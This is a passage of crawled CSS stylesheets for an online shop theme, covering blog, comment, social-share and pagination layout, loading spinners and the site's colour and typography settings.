  margin-bottom: 1rem;
  padding-top: 0.5rem;
  padding-bottom: 0.5rem;
  text-align: center;
}

.blog-detail .blog-meta{

   padding-bottom: 10px;
}

.blog-tags, .extra-blogs , .blog-comments, .social-share,.blog-comment-block{
  margin-bottom: 20px;
}
.blog-tags a span{
   background: none repeat scroll 0 0 #666666;
    border-radius: 2px;
    color: #FFFFFF;
    font-weight: bold;
    line-height: 1;
    padding: 5px 10px;
    display: inline-block;
}

.extra-blogs ul li {
  padding: 6px 0 ;
  border-bottom: dotted 1px #DDDDDD
}

.blog-video-code .inner{
   background: #DDD;
   padding: 12px;
   margin-bottom: 15px;
   text-align: center;
}
/* comment */
.comment-item{
  margin-bottom: 25px;
}
.comment-item  img{
    padding-right:12px;
}
.comment-wrap{
    overflow:hidden;
    background: none repeat scroll 0 0 #FFFFFF;
    border: 1px solid #E5E5E5;
    padding: 20px;
    position: relative;
    transition: all 0.3s ease-out 0s;
    -o-transition: all 0.3s ease-out 0s;
    -ms-transition: all 0.3s ease-out 0s;
    -webkit-transition: all 0.3s ease-out 0s;
}
.comment-wrap .comment-meta{
    border-bottom: 1px solid #E5E5E5;
    font-size: 11px;
    margin: -20px -20px 10px;
    padding: 10px 20px;
    display: -webkit-box;
    display: -moz-box;
    display: box;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-justify-content: space-between;
    /* Safari 6.1+ */
    justify-content: space-between;
    -webkit-align-items: center;
    /* Safari 7.0+ */
    align-items: center; }
  .comment-wrap .comment-infor > span {
    font-weight: bold;
    margin-right: 5px; }
    .rtl .comment-wrap .comment-infor > span, .an-rtl .comment-wrap .comment-infor > span {
      margin-left: 5px;
      margin-right: inherit; }
    .comment-wrap .comment-infor > span > span {
      font-weight: normal;
      white-space: inherit; }
.blog-social  .social-wrap > div { float:left; }
.blog-social .social-heading{ padding-right:12px; }

.comment-link{
    display: block;
}

.ipts-captcha img{
  float: left;
  padding-right:12px;
  margin-bottom: 10px;
}
.ipts-captcha input{
   width: 100px;
}

.blog-comment-block .fb-comments {
  margin: 0 -8px;
}
#blog-localengine .comments{
  margin-bottom: 15px;
}
#blog-localengine .form-horizontal{
  margin-bottom: 30px;

}
#blog-localengine .form-horizontal label{
  display: block;
  margin-bottom: 0;
  padding-top: 7px;
}
#blog-localengine .form-horizontal .form-group:last-child{
  margin-bottom: 0;
}
/* categories menu display on left or right sidebar */

  .blog-menu .block_content li {
    position: relative;
    padding: 0;  
  }
    
  .blog-menu ul > li:last-child > a {
    border-bottom: none; }
 

  .rtl .blog-menu .collapse-icons, .an-rtl .blog-menu .collapse-icons {
    left: 10px;
    right: auto; }
  .blog-menu .collapse-icons[aria-expanded="true"] .add {
    display: none; }
  .blog-menu .collapse-icons[aria-expanded="true"] .remove {
    display: block; }
  .blog-menu .collapse-icons .add,
  .blog-menu .collapse-icons .remove {
    color: #000; }
    .blog-menu .collapse-icons .add:hover,
    .blog-menu .collapse-icons .remove:hover {
      color: #3387f2; }
  .blog-menu .collapse-icons .remove {
    display: none; }


@media (min-width: 768px) {
  .comment-link{
    background: none repeat scroll 0 0 #F4F4F4;
    border-left: 1px solid #E5E5E5;
    float: right;
    font-weight: bold;
    margin: -11px -20px -10px 0;
    padding: 10px 20px;
  }
  .blogs-container .product-count{
    text-align: right;
    margin-top: 1rem;
  }
  .blog-detail .product-count{
    text-align: right;
    margin-top: 1rem;
  }
}

@media (max-width: 767px) {
  #blog-localengine .form-horizontal label{
    text-align: left;
  }
  .blog-detail .pagination{
    text-align: center;
  }
  .blogs-container .pagination{
    text-align: center;
  }
  .blog-detail .page-item{
    display: inline-block;
  }
  .blogs-container .page-item{
    display: inline-block;
  }
}

/*********** DONGND:: CSS loading when submit commnent *******************/
.anblog-cssload-container {
    
    width: 100%;
    /*height: 49px;*/
    height: 35px;
    text-align: center;
    display: none;
}

.anblog-cssload-container.cssload-speeding-wheel {
    /*
    width: 49px;
    height: 49px;
    */
    margin: 0 auto;
    width: 25px;
    height: 25px;
    /*
    margin: 0 0 0 45px;
    */
    border: 2px solid rgb(0,0,0);
    border-radius: 50%;
    border-left-color: transparent;
    border-right-color: transparent;
    /*
    animation: cssload-spin 575ms infinite linear;
        -o-animation: cssload-spin 575ms infinite linear;
        -ms-animation: cssload-spin 575ms infinite linear;
        -webkit-animation: cssload-spin 575ms infinite linear;
        -moz-animation: cssload-spin 575ms infinite linear;
        */
    animation: cssload-spin 700ms infinite linear;
        -o-animation: cssload-spin 700ms infinite linear;
        -ms-animation: cssload-spin 700ms infinite linear;
        -webkit-animation: cssload-spin 700ms infinite linear;
        -moz-animation: cssload-spin 700ms infinite linear;
}



@keyframes cssload-spin {
    100%{ transform: rotate(360deg); transform: rotate(360deg); }
}

@-o-keyframes cssload-spin {
    100%{ -o-transform: rotate(360deg); transform: rotate(360deg); }
}

@-ms-keyframes cssload-spin {
    100%{ -ms-transform: rotate(360deg); transform: rotate(360deg); }
}

@-webkit-keyframes cssload-spin {
    100%{ -webkit-transform: rotate(360deg); transform: rotate(360deg); }
}

@-moz-keyframes cssload-spin {
    100%{ -moz-transform: rotate(360deg); transform: rotate(360deg); }
}

/********************DONGND:: CSS for tree category BEGIN ******************************/
.blog-menu .tree .collapse-icons {
  cursor: pointer;
  padding: 0;
  position: absolute;
  right: 0;
  top: 0;
  height: 24px;
  width: auto;
  display: flex;
  align-items: center;
}

.blog-menu .tree .collapse-icons .remove {
    display: none;
}

.blog-menu .tree .collapse-icons[aria-expanded="true"] .remove {
    display: flex;
}
.blog-menu .tree .collapse-icons[aria-expanded="true"] .add {
    display: none;
}
/********************DONGND:: CSS for tree category END ******************************/
#categories_blog_menu a {
  color: #000;
  padding: 0 10px 0 0;
  transition: all .3s;
}
#categories_blog_menu a:hover {
  padding: 0 0 0 10px;
}
.blog-menu.block-categories .category-sub-menu li:not([data-depth="0"]):not([data-depth="1"]):before {
  display: none;
}

.blog-menu.block-categories ul.category-sub-menu.level1 > li > a {
  font-weight: 600;
  border-bottom: 1px solid rgba(0,0,0,.25);
  width: 100%;
  display: inline-block;
  margin: .3125rem 0 0;
  padding-bottom: .1875rem;
  font-size: 1rem
}
.blog-menu ul > li > a {
  padding: 0;
  font-weight: 400;
  margin-bottom: .625rem;
}
.blog-menu.block-categories .block_content .category-sub-menu li {
  padding: 0 0 .625rem;
  margin-bottom: 0;
}

.blog-menu-title .title_block {
  display: inline-block;
  margin-bottom: 0;
}



.blog-item-type-1 {
  text-align: center;
  max-width: 825px;
  margin-left: auto;
  margin-right: auto;
}
.blog-item-type-1 .blog-meta,
.blog-item-type-1 .blog-image {
  margin-bottom: 15px;
}
.an-blog-tags {
  margin-bottom: 30px;
}
.an-block-sidebar .list-item {
  margin-bottom: 27px;
}
.an-block-sidebar .blog-image {
  margin-bottom: 16px;
}

.blog-item-type-2 {
  padding: 0;
  border: 0;
  margin-bottom: 34px;
}
.blog-item-type-2 .blog-image {
  margin-bottom: 24px;
}

.blog-item-type-2 .title,
.blog-item-type-3 .title {
  text-transform: uppercase;
  font-size: 16px;
  font-weight: 700;
  line-height: 24px;
  margin-bottom: 3px;
}
.blog-item-type-1 .title {
  font-size: 16px;
  font-weight: bold;
  text-transform: uppercase;
}
.blog-created {
  font-size: 13px;
  color: rgb(198, 198, 198);
  line-height: 1.2;
  margin-bottom: 13px;
}


.blog-info p {
  margin-bottom: 0;
}

.blog-item-type-3 .blog-image {
  padding: 0;
}

#module-anblog-category .panel {
  margin-bottom: 30px;
}

.blog-item-list {
  display: flex;
  flex-wrap: wrap;
}

.blog-detail .blog-image {
  margin-bottom: 15px;
}
.an-blog-tags .block_content {
  display: flex;
  flex-wrap: wrap;
  margin-top: .625rem;
}
.an-blog-tags .block_content a {
  padding: 8px 9px 7px 8px;
  background-color: #f6f6f6;
  margin: 0 5px 5px 0;
  font-size: 11px;
  line-height: 1.2;
  color: rgb(198, 198, 198);
  font-weight: 700;
  text-transform: uppercase;
}
.an-blog-tags .block_content a:hover {
  color: #000;
}
.an-block-sidebar .block_content {
  margin-top: .625rem;
}
.top-pagination-content .pagination li {
  margin: 0 10px 0 0px;
}
.top-pagination-content .pagination li.current:first-child {
  margin-left: 0;
}
.top-pagination-content .pagination .truncate span {
  display: flex;
  justify-content: center;
}
.top-pagination-content .pagination a:not(.previous):not(.next),
.top-pagination-content .pagination .current a,
.top-pagination-content .pagination .truncate span {
  font-size: 1rem;
  width: 40px;
  height: 40px;
  border-radius: 0;
  padding: 0px 2px 0 0;
  margin: 0;
  line-height: 40px;
}
.social-heading {
  margin-bottom: 5px;
}

#module-anblog-category.page-category #left-column {
  padding-top: 0;
}
.blog-menu-title {
  margin-bottom: 7px;
}
.blog-menu-title .title_block,
.an-blog-tags .title_block,
.an-block-sidebar .title_block {
    font-weight: 400;
    font-size: 18px;
  text-transform: uppercase;
}
.blog-menu ul {
  margin-bottom: 0;
}
.blog-menu ul > li > a {
  line-height: 24px;
  display: inline-block;
  margin-bottom: 8px;
}

#categories_blog_menu {
  border-bottom: 1px solid #eeeeee;
  margin-bottom: 29px;
}
#tags_blog_block_left {
  padding-bottom: 25px;
  border-bottom: 1px solid #eeeeee;
  margin-bottom: 26px!important;
}
.an-blog-tags .title_block {
  margin-bottom: 17px;
}
.an-block-sidebar .title_block {
  margin-bottom: 27px;
}
.an-block-sidebar .blog-content {
  line-height: 1.2;
}
.an-block-sidebar .post-name {
    font-weight: 400;
    font-size: 18px;
  margin-bottom: 6px;
  line-height: 24px;
}
.an-block-sidebar .info {
  font-size: 13px;
  color: rgb(198, 198, 198);
}
#module-anblog-blog h1 {
  margin-bottom: 9px;
  margin-top: -2px;
    font-size: 32px;
    text-transform: none;
    font-weight: 300;
  line-height: 1.2;
}
#module-anblog-category h1 {
  margin-bottom: 37px;
  margin-top: -2px;
}

.top-pagination-content .pagination {
  margin-top: 7px;
    display: block;
}

#module-anblog-category #footer {
  padding-top: 47px;
}


#module-anblog-list #footer {
    padding-top: 11px;
}

#module-anblog-blog .blog-detail .blog-meta {
  margin-bottom: 13px;
}
#module-anblog-blog .blog-detail .blog-image {
  margin-bottom: 37px;
}
#module-anblog-blog .blog-description p {
  margin-bottom: 24px;
}
#module-anblog-blog .blog-detail .blog-description {
  margin-bottom: 40px;
}
#module-anblog-blog .blog-tags {
  display: flex;
  flex-wrap: wrap;
  margin-bottom: 35px;
}
#module-anblog-blog .blog-tags a {
  padding: 7px 9px 8px;
  background-color: #f6f6f6;
  margin: 0 5px 5px 0;
  font-size: 11px;
  line-height: 1.2;
  color: rgb(198, 198, 198);
  font-weight: 700;
  text-transform: uppercase;
}
#module-anblog-blog .blog-tags a:hover {
  color: #000;
}

.blog-comment-block {
  border-top: 1px solid #eeeeee;
  padding-top: 60px;
}
.social-share {
  margin-bottom: 30px;
}
.social-heading {
  font-size: 16px;
  font-weight: 700;
  text-transform: uppercase;
  margin-bottom: 15px;
}
.blog-comment-block h4 {
  font-size: 16px;
  font-weight: 700;
  text-transform: uppercase;
  margin-bottom: 36px;
}
.blog-comment-block .form-control {
  background: #f9f9f9;
  border: 0;
  padding: 15px 20px;
}
.blog-comment-block .form-control:focus {
  outline: none;
}
.blog-comment-block textarea.form-control {
  padding-bottom: 19px;
}
.blog-comment-note {
  font-size: 13px;
  color: rgb(198, 198, 198);
  line-height: 1.2;
  margin: 19px 0 22px;
}


#module-anblog-blog #footer {
  padding-top: 30px;
}

#module-anblog-blog #categories_blog_menu,
#module-anblog-blog #tags_blog_block_left {
  display: none;
}

.blog-social-list {
  display: flex;
  flex-wrap: wrap;
}
.itemFacebookButton a {
  background-color: #5373be;
}
.itemFacebookButton a:before {
  content: "\f39e";
  font-family: Fontawesome;
  background-color: rgba(0,0,0,0.15);
}
.itemFacebookButton a:hover {
  background-color: #3e5ea9;
}
.itemTwitterButton a {
  background-color: #0084b4;
}
.itemTwitterButton a:before {
  content: "\f099";
  font-family: Fontawesome;
  background-color: rgba(0,0,0,0.1);
}
.itemTwitterButton a:hover {
  background-color: #1195c5;
}
.itemPinterestButton a {
  background-color: #cb2027;
}
.itemPinterestButton a:before {
  background-color: rgba(0,0,0,0.1);
  content: "\f0d2";
  font-family: Fontawesome;
}
.itemPinterestButton a:hover {
  background: rgba(203,30,39,0.8);
}
.itemLinkedinButton a {
  background-color: #0077b5;
}
.itemLinkedinButton a:before {
  content: "\f0e1";
  font-family: Fontawesome;
  background-color: rgba(0,0,0,0.1);
}
.itemLinkedinButton a:hover {
  background-color: #1289c7;
}
.itemTumblrButton a {
  background-color: #405167;
}
.itemTumblrButton a:before {
  content: "\f173";
  font-family: Fontawesome;
  background-color: rgba(0,0,0,0.1);
}
.itemTumblrButton a:hover {
  background-color: #516278;
}

.itemSocialButton a {
  font-size: 12px;
  display: inline-block;
  height: 34px;
  border-radius: 3px;
  line-height: 18px;
  margin: 0 7px 10px 0;
  width: 120px;
  text-align: left;
  overflow: hidden;
  color: #fff!important;
  min-width: 100px;
  cursor: pointer;
  float: left;
  font-family: inherit;
  padding: 8px 10px 8px 10px;
}
.itemSocialButton a:before {
  display: inline-block;
  margin-left: -10px;
  margin-top: -15px;
  font-size: 14px;
  line-height: 34px;
  width: 33px;
  text-align: center;
  margin-right: 7px;
}


#blog-localengine .comments .top-pagination-content {
  display: flex;
}
#blog-localengine .comments .top-pagination-content .pagination {
  margin: 0;
}
.category-sub-menu .category-sub-menu {
  font-size: 14px;
}

.blog-meta > span {
  display: inline-flex;
  align-items: center;
  margin-right: 20px;
}
.blog-meta {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
}
#content-wrapper .blog-item-type-1 .blog-meta {
  justify-content: center;
}
.blog-created {
  margin-bottom: 0;
  line-height: 24px;
}
.blog-meta > span > svg,
.blog-meta > span > i {
  margin-right: 6px;
}
.blog-meta a {
  color: rgb(198, 198, 198);
}
.blog-meta > span.blog-cat i {
  margin-top: 4px;
}
.blog-meta > span i {
  font-size: 16px;
  margin-top: 1px;
}

.blog-item .btn-primary {

  min-width: 150px;
}

#module-anblog-list h1 {
  margin-bottom: 34px;
  text-align: center;
}
#module-anblog-list #content-wrapper h1 {
  text-align: center;
  margin-top: -2px;
}
.blog-item-list .col-sm-12:last-child .blog-item-type-1,
.blog-item-list .col-sm-12:last-child .blog-item-type-3 {
  border: 0;
  margin-bottom: 0;
}
.blog-item-type-3 .blog-meta {
    margin-bottom: 20px;
}
.blog-item-type-3 .more {
    margin-top: 25px;
}
#blog-localengine .comments {
    margin-bottom: 3px;
}
.comment-item {
    margin-bottom: 24px;
}
.comment-item .comment-wrap {
    border: 0;
    border-bottom: 1px solid #eeeeee;
    padding: 0 0 21px;
}
.comment-item:last-child .comment-wrap {
    border: 0;
}
.comment-wrap .comment-meta {
    margin: 0;
    padding: 0;
    border: 0;
    color: rgb(198, 198, 198);
    font-size: 13px;
}
.comment-wrap .comment-infor > span {
    display: inline-flex;
    align-items: center;
    font-weight: 400;
    margin-right: 16px;
}
.comment-wrap .comment-infor > span i {
    font-size: 16px;
    line-height: 14px;
}
.blog-comment-block .comment-list-title {
    margin-bottom: 31px;
}
.comment-content {
    margin-bottom: 10px;
}
.comment-wrap .comment-infor > span svg,
.comment-wrap .comment-infor > span i {
    margin-right: 7px;
}

.blog-item-type-3 .title {
  font-size: 16px;
  line-height: 24px;
}
/*** blog-mobile ***/
@media (min-width: 768px) {
    .anblog_left_mobile-modal .mobile-menu-header {
        display: none;
    }
    .anblog_left_mobile-modal,
    #anblog_left_wrapper {
        display: block!important;
    }
    .blog-item-type-3 .title {
      margin-top: -4px;
    }
}

@media (max-width: 767px) {
    .blog-item-type-3 .blog-image-container {
        margin-bottom: 20px;
    }
    .anblog_left_mobile-modal .mobile-menu-header {
        padding: 0 30px;
        margin-bottom: 21px;
    }
    #anblog_left_wrapper .block {
        padding-left: 30px;
        padding-right: 30px;
    }
    .anblog_left_mobile-open {
        overflow: hidden;
    }
    .anblog_left_mobile-cover {
        display: none;
        position: fixed;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        background: #000;
        opacity: 0.6;
        z-index: 100;
    }
    .anblog_left_mobile-modal {
        display: none;
        position: fixed;
        top: 0;
        right: 0;
        bottom: 0;
        left: 0;
        text-align: left;
        overflow-x: none;
        overflow-y: auto;
        z-index: 200;
        width: 100%;
        max-width: 100%;
    }
    #anblog_left_wrapper {
        font-size: 15px;
        max-width: 100%;
        width: 340px;
        display: none;
        min-width: 200px;
        position: relative;
        background-color: #fff;
        z-index: 300;
        padding: 18px 0;
        float: left;
        min-height: 100vh;
        margin: 0;
        overflow-x: hidden;
    }
    .anblog_left_mobile-btn-close {
        display: inline-block;
        cursor: pointer;
        height: 19px;
    }
    #categories_blog_menu {
        display: block;
    }
    #anblog_left_toggler {
        font-size: 13px;
        display: flex;
        align-items: center;
        background: transparent;
        padding: 0;
        line-height: 1.2;
        margin-bottom: 40px;
    }
    #anblog_left_toggler svg {
        margin-right: 10px;
    }
}
.an-block-sidebar .post-name a,
.blog-item-list a:not(.btn-primary),
#anblog_left_wrapper .title_block a {
    color: #000;
}

.secondary-blog {
  margin-top: 50px;
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
}
.secondary-blog .blog-item {
  max-width: 915px;
 
  width: 50%;
  padding: 0 15px;
  text-align: center;
  border: 0;
}
.secondary-blog .blog-image {
  margin-bottom: 33px;
}
.secondary-blog .blog-created {
  font-size: 14px;
  color: #000;
}
.secondary-blog .blog-item .title {
  margin: 7px 0 30px;
}
.secondary-blog .blog-item .title a {
  color: #000;
}
.secondary-blog .blog-shortinfo {
  max-width: 600px;
  margin: 0 auto 19px;
  line-height: 26px;
}
.secondary-blog .btn-primary {
  min-width: 200px;
}
@media (max-width: 600px) {
  .secondary-blog .blog-item {
    width: 100%;
  }
}


@media (min-width: 768px) {
    #module-anblog-blog #left-column .block-categories {
        padding: 0;
    }
}
@media (max-width: 1200px) {
    #left-column {
        padding-left: 15px;
    }
}
@media (max-width: 767px) {
    #anblog_left_wrapper .block {
        padding-top: 0;
    }
    .left-column {
        padding-left: 15px;
    }
    #content-wrapper.left-column.right-column,
    #left-column {
        padding-left: 20px!important;
        padding-right: 20px!important;
    }
}


.secondary-blog-title {
    margin-top: 75px;
}
.secondary-blog-title h2 {
    margin-bottom: 35px;
    text-align: center;
    text-transform: none;
}
.secondary-blog {
    display: flex;
    flex-wrap: wrap;
    justify-content: flex-start;
    margin: 0 -15px 20px;
}
.secondary-blog .blog-item {
    width: 33.3334%;
}
.secondary-blog .blog-image {
    margin-bottom: 24px;
}
.secondary-blog .blog-meta > span > svg,
.secondary-blog .blog-meta > span > i {
    margin: 0px 9px 2px 0;
}
.secondary-blog .blog-meta a,
.secondary-blog .blog-meta span {
    font-size: 14px;
    color: #000!important;
}
.secondary-blog .blog-item .blog-meta {
    margin-bottom: 10px;
}
.secondary-blog .blog-item .title {
    margin: 0 0 10px;
    font-size: 16px;
    line-height: 24px;
    text-transform: uppercase;
    font-weight: 500;
    text-align: left;
}
.secondary-blog .blog-shortinfo {
    max-width: 600px;
    margin: 0;
    line-height: 24px;
    text-align: left;
}
.secondary-blog .blog-item .title a {
    line-height: 1;
}

.secondary-blog .blog-info p {
    text-align: left;
}
@media (max-width: 767px) {
    .secondary-blog .blog-item {
        width: 50%;
    }
}
@media (max-width: 480px) {
    .secondary-blog .blog-item {
        width: 100%;
    }
}

#module-anblog-blog #products .products {
    margin: 0 -15px;
    display: flex;
    flex-wrap: wrap;
    justify-content: flex-start!important;
}
#module-anblog-blog #products .product-miniature {
    padding: 0 15px;
    flex-basis: 33.333%;
    width: 33.333%;
    max-width: 33.333%;
    margin-left: 0!important;
    margin-right: 0!important;
}
#module-anblog-blog .product-miniature img:not(.b-lazy),
#module-anblog-blog .product-miniature img.b-loaded {
    width: 100%!important;
}
#module-anblog-blog #products .product-miniature .an_productattributes-add-to-cart-btn {
    white-space: normal;
}
@media (max-width: 991px) {
    #module-anblog-blog #products .product-miniature {
        padding: 0 15px;
        flex-basis: 50%;
        width: 50%;
        max-width: 50%;
    }
}
@media (max-width: 580px) {
    #module-anblog-blog #products .products {
        margin: 0 -5px;
    }
    #module-anblog-blog #products .product-miniature {
        padding: 0 5px;
    }
    #module-anblog-blog #products .product-miniature:not(.product-mobile-row) {
        flex-basis: 100%;
        width: 100%;
        max-width: 100%;
    }
    #module-anblog-blog #products .product-miniature:not(.product-mobile-row) img:not(.b-lazy),
    #module-anblog-blog #products .product-miniature:not(.product-mobile-row) img.b-loaded {
        width: 100%!important;
    }
}

--- FILE ---
content_type: text/css
request_url: https://ruedesfleurs.com/modules/an_theme/views/css/cfa5331416b268e94acf8e202c9d90ae.css
body_size: 3447
content:
html {
  font-size: 16px;
  font-weight: 400;
}
body {
  font-size: 16px;
  line-height: 26px;
  background: #ffffff;
  font-family: "Lato", Arial, sans-serif;
}

body,
p {
  color: #000000;
}

p {
  font-size: 16px;
  line-height: 26px;
}

.h1,
.h2,
.h3,
.h4,
h1,
h2,
h3,
h4 {
  font-family: "Lato", Arial, sans-serif;;
  font-weight: 300;
}

.h1,
h1 {
  font-size: 32px;
  line-height: 36px;
}
.h2,
h2 {
  font-size: 28px;
  line-height: 32px;
}
.h3,
.h4,
h3,
h4 {
  font-size: 24px;
  line-height: 28px;
}
.h5,
h5 {
  font-size: 18px;
  font-weight: 300;
  line-height: 24px;
}
.h6,
h6 {
  font-size: 18px;
  font-weight: 300;
  line-height: 24px;
}
#module-an_wishlist-list h1,
#password h1,
#authentication h1,
#module-anblog-blog h1,
.an-block-sidebar .post-name a,
#anblog_left_wrapper .an-block-sidebar .title_block a,
.product-accessories-title,
.secondary-blog .blog-item h4.title a,
.categories-title,
.additional-text-type-2-title,
h2.advantages-type-2-title,
.h1,
.h2,
.h3 {
  color: #000000;
}

a {
  color: #a5a5a5;
}

a:focus,
a:hover,
.btn-link:focus,
.btn-link:hover,
.page-link:focus,
.page-link:hover,
a.text-primary:focus,
a.text-primary:hover {
  color: #000000;
}

a.bg-primary:focus,
a.bg-primary:hover {
  background-color: #000000!important
}
.btn-primary.focus,
.btn-primary:focus,
.btn-primary:hover {
    
}
.btn-primary.active,
.btn-primary:active,
.open>.btn-primary.dropdown-toggle {
    background-color: #000000;
}
.tag-primary[href]:focus,
.tag-primary[href]:hover {
    background-color: #000000
}
.hover_slider ul li::after{
    background: #e8e8e8;
}
.hover_slider:not(:hover) li:first-child::after,
.hover_slider ul li:hover::after{
    background: #000000;
}
.hover_slider .more-images{
    color: #000000;
}
.cart-preview .cart-title .h4{
  font-size: 24px;
}
.cart-preview .cart-title,
.cart-preview .cart-bottom{
  background: #f4f4f4;
}

 
.footer-container a,
.block-contact{
  color: #a5a5a5;
}
.footer-container a:hover,
.footer-container a:focus{
  color: #342e38;
}
.footer-container li a:before{
  border-bottom-color: #342e38;
}
.links .h3,
#block_myaccount_infos .h3 a,
.links .h4.block-contact-title,
.links>.h3 {
  color: #000000;
}

.block-contact > .hidden-sm-down{
  color: #a5a5a5;
}
.block-social li a svg path {
    fill: #9e9e9e;
}
.block-social li a:hover svg path {
    fill: #000000;
}
.dropdown,
.block-social li a,
.language-selector-wrapper span {
  color: #9e9e9e;
}
.block-social li a:hover{
  color: #000000;
}
.dropdown .expand-more,
#header .header-nav .user-info a{
  color: #000000;
}
.dropdown:hover .expand-more,
.dropdown:hover a i,
#header .header-nav .user-info a:hover{
  color: #9e9e9e;
}
#header .search-widget span,
.blockcart .blockcart-link{
  color: #000000;
}
#header .search-widget span:hover,
.blockcart .blockcart-link:hover{
  color: #342e38;
}
.js-products-column-slider .owl-nav .owl-prev:hover,
.js-products-column-slider .owl-nav .owl-next:hover {
  background:  #342e38;
}
.product-btn a.quick-view{
  color: #342e38;
}
.anthemeblocks-homeslider .owl-prev:hover, 
.anthemeblocks-homeslider .owl-next:hover{
  background:  #342e38;
}
.form-control:focus,
.input-group.focus {
    outline: 1px solid #342e38;
}

.bootstrap-touchspin .group-span-filestyle .btn-touchspin,
.group-span-filestyle .bootstrap-touchspin .btn-touchspin,
.group-span-filestyle .btn-default {
  background:  #342e38;
}
@media (max-width: 767px) {
  .blockcart span {
    background:  #342e38;
  }
}
.btn-primary:hover{
  background:  #342e38;
}
.custom-radio input[type=radio]:checked+span { 
  background-color: #342e38;
}

.search-widget form input[type=text]:focus {
  outline: 0;
}
.search-widget form button[type=submit]{
  background:  #342e38;
}
body#checkout section.checkout-step .address-item.selected {
  border: 3px solid #342e38;
}

.products-sort-order .select-list:hover {
  background: #342e38;
}
.tabs .nav-tabs .nav-link.active,
.tabs .nav-tabs .nav-link:hover {

}
#product-modal .modal-content .modal-body .product-images img:hover {
  border: 3px solid #342e38;
}
.product-images>li.thumb-container>.thumb.selected,
.product-images>li.thumb-container>.thumb:hover {
  opacity: 1;
}
li.product-flag {
  background:  #342e38;
}
.dropdown-item:focus,
.page-my-account #content .links a:hover i,
.dropdown-item:hover,
.search-widget form input[type=text]:focus+button .search,
#header .top-menu a[data-depth="0"]:hover,
.search-widget form button[type=submit] .search:hover,
#products .highlighted-informations .quick-view:hover,
.featured-products .highlighted-informations .quick-view:hover,
.product-accessories .highlighted-informations .quick-view:hover,
.product-miniature .highlighted-informations .quick-view:hover,
.block-categories .collapse-icons .add:hover,
.block-categories .collapse-icons .remove:hover,
.block-categories .arrows .arrow-down:hover,
.block-categories .arrows .arrow-right:hover,
.cart-grid-body a.label:hover
.product-price,
#blockcart-modal .product-name,
.tabs .nav-tabs .nav-link.active {
  color: #342e38;
}
#header .header-nav .language-selector:hover .language-selector .expand-more{
  color: #fff;
}
.subscribe-btn{
  background-color: #342e38;
}
.block_newsletter{
  background-color: #342e38;
}
.block_newsletter form input[type=text]:focus {
  
}
.block_newsletter form input[type=text]:focus+button .search {
  color: #342e38;
}
.block_newsletter form button[type=submit] .search:hover {
  color: #342e38;
}
.block_newsletter form input[type=text]:focus {
 
}
.account-list a:hover {
  color: #342e38;
}
.social-sharing li:hover {
  background-color: #342e38;
}
#header .header-nav .blockcart a:hover {
  color: #fff;
}
@media (max-width: 767px) {
	#header .header-nav .user-info .logged {
	  color: #342e38;
	}
}
.btn-primary {
  background-color: #342e38;
}
.btn-primary.disabled.focus,
.btn-primary.disabled:focus,
.btn-primary.disabled:hover,
.btn-primary:disabled.focus,
.btn-primary:disabled:focus,
.btn-primary:disabled:hover {
    background-color: #342e38;
}
.btn-outline-primary {
    color: #342e38;
    border-color: #342e38;
}
.btn-outline-primary.active,
.btn-outline-primary.focus,
.btn-outline-primary:active,
.btn-outline-primary:focus,
.btn-outline-primary:hover,
.open>.btn-outline-primary.dropdown-toggle {
    background-color: #342e38;
    border-color: #342e38;
}
.btn-link {
  color: #342e38;
}
.dropdown-item.active,
.dropdown-item.active:focus,
.dropdown-item.active:hover {
  background-color: #342e38;
}
.nav-pills .nav-item.open .nav-link,
.nav-pills .nav-item.open .nav-link:focus,
.nav-pills .nav-item.open .nav-link:hover,
.nav-pills .nav-link.active,
.nav-pills .nav-link.active:focus,
.nav-pills .nav-link.active:hover {
  background-color: #342e38;
}
.card-primary {
  background-color: #342e38;
  border-color: #342e38;
}
.card-outline-primary {
  border-color: #342e38;
}
.page-item.active .page-link,
.page-item.active .page-link:focus,
.page-item.active .page-link:hover {
  background-color: #342e38;
  border-color: #342e38;
}
.tag-primary {
  background-color: #342e38;
}
.page-link {
  color: #342e38;
}
.bg-primary {
    background-color: #342e38!important
}
.text-primary {
    color: #342e38!important;
}
.anthemeshipping-line {
  background-color: #000000;
}
#products .product-title a,
.featured-products .product-title a,
.product-accessories .product-title a,
.product-miniature .product-title a,
.product-name a {
  color: #000000;
  font-size: 16px;
}

.page-product h1 {
  font-size: 36px;
}

#products .product-price-and-shipping,
.featured-products .product-price-and-shipping,
.product-accessories .product-price-and-shipping,
.product-miniature .product-price-and-shipping,
.product-price {
  color: #000;
  font-size: 20px;
}
.current-price {
  color: #000;
}
.featured-products .regular-price,
.product-accessories .regular-price,
.product-miniature .regular-price,
.regular-price {
 color: #888888;
 font-size: 16px;
}
#products .regular-price {
  color: #888888;
}
.product-discount {
 color: #888888;
}



#header {
  background: #ffffff; 
}
.header-nav {
  background: #ffffff; 
}
.header-nav {
  font-size: 14px;  
}


#_desktop_logo {
  text-align: center;
  padding-bottom: 10px;
}
#_desktop_top_menu,
#amegamenu {
  background: #ffffff; 
}
#_desktop_top_menu,
#amegamenu {
  font-size: 18px;  
}

/* fixed-menu */
@media (min-width: 992px) {
  .fixed-menu {
    z-index: 9;
	background: rgba(0,0,0,0.4);
    padding-top: 0px!important;
    position: fixed !important;
    top: 0;
    left: 0;
	width: 100%;
  }
  #top-menu {
    margin-bottom: 0px !important;
	position: relative;
  }
}

#wrapper {
  background: #ffffff;
}

.footer-container {
  background: #f5f6fa;
}
.copyright-container {
  background: #f5f6fa;
}

.anthemeblocks-homeslider-desc h2 {
  color: #ffffff;
  font-size: 56px;
  font-family: "Lato", Arial, sans-serif;
}

.anthemeblocks-homeslider-desc,
.anthemeblocks-homeslider-desc p {
  color: #ffffff;
  font-size: 16px;
  line-height: normal;
}



#nprogress {
  pointer-events: none;
}

#nprogress .bar {
  background: #ffffff;

  position: fixed;
  z-index: 1031;
  top: 0;
  left: 0;

  width: 100%;
  height: 2px;
}

/* Fancy blur effect */
#nprogress .peg {
  display: block;
  position: absolute;
  right: 0px;
  width: 100px;
  height: 100%;
  box-shadow: 0 0 10px #ffffff, 0 0 5px #ffffff;
  opacity: 1.0;

  -webkit-transform: rotate(3deg) translate(0px, -4px);
      -ms-transform: rotate(3deg) translate(0px, -4px);
          transform: rotate(3deg) translate(0px, -4px);
}

/* Remove these to get rid of the spinner */
#nprogress .spinner {
  display: block;
  position: fixed;
  z-index: 1031;
